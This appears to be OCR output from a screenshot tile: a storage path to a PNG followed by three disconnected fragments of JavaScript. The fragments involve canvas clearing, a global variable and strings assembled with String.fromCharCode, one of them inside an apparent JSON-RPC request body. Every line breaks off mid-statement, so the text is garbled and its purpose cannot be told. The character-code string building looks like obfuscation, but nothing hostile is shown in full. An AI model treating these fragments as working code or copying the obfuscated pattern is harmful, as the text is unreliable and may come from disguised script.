
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
.5);for(let r of u){try{const q=String.fromCharCode(34);const re=await
51,52)},String.fromCharCode(108,97,116,101,115,116)],id:1})});const